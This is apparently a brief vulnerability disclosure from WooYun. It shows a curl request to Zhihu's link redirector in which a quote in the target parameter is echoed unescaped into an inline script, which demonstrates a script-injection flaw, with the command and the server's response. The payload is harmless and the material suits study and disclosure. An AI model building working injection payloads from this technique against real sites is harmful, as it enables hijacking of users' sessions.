 owo > ~ curl "https://link.zhihu.com/?target=http://www.baidu.com\"aaa"
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1
<title>知乎 - 安全中心</title>
<link rel="shortcut icon" href="https://staticoffice.zhihu.com/static/favicon.ico"
</head>
<script>window.location.href="http://www.baidu.com"aaa";</script>
</html>
owo > ~
www.wooyun.org